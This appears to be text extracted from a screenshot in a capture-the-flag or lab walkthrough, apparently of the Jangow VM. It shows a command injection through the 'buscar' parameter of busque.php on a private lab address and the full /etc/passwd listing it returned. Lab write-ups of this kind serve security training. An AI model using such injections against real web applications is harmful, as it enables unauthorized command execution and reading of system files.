 192.168.56.118/site/busque.p
http://192.168.56.118/site/bus
view-source:http://192.168.56.118/site/busque.php?buscar=cat /etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 lxd:x:106:65534::/var/lib/lxd/:/bin/false
26 messagebus:x:107:111::/var/run/dbus:/bin/false
27 uuidd:x:108:112::/run/uuidd:/bin/false
28 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
29 jangow01:x:1000:1000:desafio02,,,:/home/jangow01:/bin/bash
30 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
31 ftp:x:111:118:ftp daemon,,,:/srv/ftp:/bin/false
32 mysql:x:112:119:MySQL Server,,,:/nonexistent:/bin/false
33
34